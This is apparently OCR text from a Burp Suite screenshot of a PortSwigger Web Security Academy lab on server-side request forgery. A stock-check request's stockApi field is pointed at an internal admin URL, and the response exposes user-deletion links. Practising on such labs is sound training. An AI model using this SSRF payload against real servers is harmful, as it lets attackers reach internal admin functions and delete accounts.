 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /product/stock HTTP/2
2 Host: 0a600026030dd7c881b2d46100e90020.web-security-academy.net
3 Cookie: session=QcxEiZ7NXIwBti6gIIqhxtHXjhr3xIqz
4 Content-Length: 50
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a600026030dd7c881b2d46100e90020.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a600026030dd7c881b2d46100e90020.web-security-academy.net/produ
ct?productId=1
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9
21
22 stockApi=http%3a%2f%2f192.168.0.208%3a8080%2fadmin
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="
/http://192.168.0.208:8080/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="
/http://192.168.0.208:8080/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
检查器(Inspe
返回
Body paramete
名字(Name)
stockApi
Value
http%3a%2f
n
Decoded fro
http://192